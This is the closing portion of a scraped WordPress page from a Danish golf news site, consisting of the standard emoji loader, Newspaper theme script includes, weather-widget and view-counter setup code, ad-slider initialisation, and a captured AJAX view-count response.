const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"snow-d","today_icon_text":"light snow","today_temp":[-1.3000000000000000444089209850062616169452667236328125,29.60000000000000142108547152020037174224853515625],"today_humidity":89,"today_wind_speed":[6.70000000000000017763568394002504646778106689453125,4.20000000000000017763568394002504646778106689453125],"today_min":[-1.8000000000000000444089209850062616169452667236328125,28.699999999999999289457264239899814128875732421875],"today_max":[-1.100000000000000088817841970012523233890533447265625,30.10000000000000142108547152020037174224853515625],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769774400,"day_name":"fre","day_temp":[-1,30],"owm_day_index":0},{"timestamp":1769817600,"day_name":"l\u00f8r","day_temp":[-2,28],"owm_day_index":4},{"timestamp":1769904000,"day_name":"s\u00f8n","day_temp":[-2,28],"owm_day_index":12},{"timestamp":1769990400,"day_name":"man","day_temp":[-3,26],"owm_day_index":20},{"timestamp":1770076800,"day_name":"tirs","day_temp":[-2,28],"owm_day_index":28}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[2063]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -77
content:
{"2063":173}